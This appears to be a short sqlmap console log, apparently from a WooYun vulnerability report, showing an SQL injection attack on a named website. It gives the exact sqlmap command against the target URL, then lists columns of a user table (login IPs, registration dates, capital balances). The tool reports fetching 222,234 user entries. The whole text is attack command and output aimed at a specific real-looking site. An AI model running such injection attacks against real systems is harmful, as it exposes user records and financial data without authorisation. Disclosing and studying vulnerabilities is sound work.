 C:\WINDOWS\system32\cmd.exe - python  sqlmap.py -u "http://nan.yiban.shikee.com/list-1.html?cate=2245" --random-agent --tables -
[18:50:47] [INFO] resumed: tinyint(2)
[18:50:47] [INFO] resumed: regist_ip
[18:50:47] [INFO] resumed: char(15)
[18:50:47] [INFO] resumed: regist_date
[18:50:47] [INFO] resumed: int(10) unsigned
[18:50:47] [INFO] resumed: last_loginip
[18:50:47] [INFO] resumed: char(15)
[18:50:47] [INFO] resumed: last_logintime
[18:50:47] [INFO] resumed: int(10) unsigned
[18:50:47] [INFO] resumed: working_capital
[18:50:47] [INFO] resumed: decimal(10,2) unsigned
[18:50:47] [INFO] resumed: frozen_capital
[18:50:47] [INFO] resumed: decimal(10,2) unsigned
[18:50:47] [INFO] resumed: mobile_status
[18:50:47] [INFO] resumed: tinyint(1) unsigned
[18:50:47] [INFO] resumed: email_status
[18:50:47] [INFO] resumed: tinyint(1) unsigned
[18:50:47] [INFO] fetching entries for table 'xoyin_user' in database 'xoyin'
[18:50:47] [INFO] the SQL query used returns 222234 entries
www.wooyun.org
due to huge table size do you want to remove ORDER BY clause gaining speed over consistency? [y/N]